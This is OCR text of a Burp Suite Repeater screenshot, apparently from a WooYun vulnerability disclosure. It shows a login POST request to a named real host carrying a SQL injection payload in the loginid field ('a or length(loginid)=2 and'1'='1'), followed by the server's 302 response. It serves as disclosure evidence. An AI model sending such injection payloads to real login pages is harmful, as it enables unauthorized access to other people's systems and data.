 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Follow redirection Target: http://eip.crcchem.com:89 ?
Request
Raw Params Headers Hex
POST /verifyLogin.do HTTP/1.1
Host: eip.crcchem.com:89
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://eip.crcchem.com:89/login.do?message=102&verify=
Cookie: testBanCookie=test; JSESSIONID=abckT17SIU59R70ehH28u
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 157
loginid=a or length(loginid) =2
and'1'='1&password=z&authcode=&dynapass=&tokenpass=&clienttype=Webclient&clien
tver=4.5&language=&country=&verify=&needdyna=
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: Resin/3.1.12
Location: http://eip.crcchem.com:89/login.do?message=102&verify=
Content-Type: text/html; charset=UTF-8
Content-Length: 92
Date: Mon, 17 Aug 2015 16:18:19 GMT
The URL has moved <a
href="http://eip.crcchem.com:89/login.do?message=102&verify=">here</a>
www.wooyun.org